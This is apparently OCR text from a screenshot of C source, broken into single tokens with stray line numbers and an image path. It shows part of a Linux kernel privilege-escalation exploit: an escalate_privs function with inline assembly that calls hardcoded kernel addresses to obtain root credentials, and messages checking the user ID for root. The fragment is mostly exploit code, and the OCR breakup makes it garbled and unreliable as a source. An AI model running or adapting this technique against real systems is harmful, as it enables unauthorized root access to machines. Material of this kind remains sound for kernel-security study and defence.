
0
1
printf
(
"[*] UID: %d, didn't get 
root!
\n
"
, 
getuid
2
exit
(
-
1
3
4
5
6
7
void
escalate_privs
(
void
8
9
__asm__
0
".intel_syntax noprefix;"
1
"movabs rax, 0xffffffff810726e0;"
2
"xor rdi, rdi;"
3
"call rax;"
4
"mov rdi, rax;"
5
"movabs rax, 0xffffffff81072540;"
6
"call rax;"
7
".att_syntax;"
8
9
printf
(
"[*] :eyes:
\n
"
0